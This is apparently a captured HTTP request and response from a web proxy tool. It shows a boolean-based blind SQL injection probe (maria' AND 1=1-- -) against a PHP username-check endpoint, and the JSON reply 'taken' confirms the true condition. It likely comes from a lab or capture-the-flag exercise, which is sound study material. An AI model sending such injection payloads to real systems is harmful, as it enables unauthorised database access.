 Request
Pretty Raw Hex \n
1 GET /api/check-username.php?u=maria'+AND+1%3d1--+- HTTP/1.1
2 Host: 0.0.0.0
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 0.0.0.0
3 Date: Fri, 02 Dec 2022 14:57:45 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.12
6 Content-Type: application/json
7
8 {
"status":"taken"
}